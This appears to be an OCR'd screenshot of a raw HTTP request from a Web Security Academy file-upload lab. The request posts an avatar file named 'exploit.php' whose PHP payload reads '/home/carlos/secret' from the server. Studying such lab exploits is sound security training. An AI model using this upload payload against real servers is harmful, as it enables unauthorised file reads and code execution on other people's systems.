 1 POST /my-account/avatar HTTP/1.1
2 Host: 0af800d30414db91c05c0fc500190062.web-security-academy.net
3 Cookie: session=ehujXutWnEMvHG6Y2jWckf99ToFSLbyu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------281057795528328558672977950533
9 Content-Length: 546
10 Origin: https://0af800d30414db91c05c0fc500190062.web-security-academy.net
11 Referer:
https://0af800d30414db91c05c0fc500190062.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------281057795528328558672977950533
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------281057795528328558672977950533
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------281057795528328558672977950533
31 Content-Disposition: form-data; name="csrf"
32
33 IoSnOgfXq6AT31tNE1UYMOCQQnXXZeb6
34 -----------------------------281057795528328558672977950533--